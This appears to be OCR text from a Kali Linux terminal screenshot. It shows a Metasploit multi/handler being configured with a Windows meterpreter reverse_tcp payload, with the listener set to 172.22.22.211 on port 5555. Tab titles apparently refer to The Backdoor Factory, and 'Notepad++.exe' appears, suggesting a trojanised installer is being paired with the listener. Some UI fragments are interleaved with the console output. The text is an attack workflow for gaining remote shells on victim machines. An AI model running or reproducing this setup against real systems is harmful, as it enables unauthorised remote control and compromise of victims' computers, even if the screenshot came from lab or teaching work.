 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~/Desktop/the-backdoor-fact... × root@kali: ~ × root@kali: ~/Desktop/the-backdoor-fact... ×
msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
Notepad++.exe
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, non
e)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
"Notepad++.exe" selected (2.9 MB)
0 Wildcard Target
msf5 exploit(multi/handler) > set LHOST 172.22.22.211
LHOST => 172.22.22.211
msf5 exploit(multi/handler) > set LPORT 5555
LPORT => 5555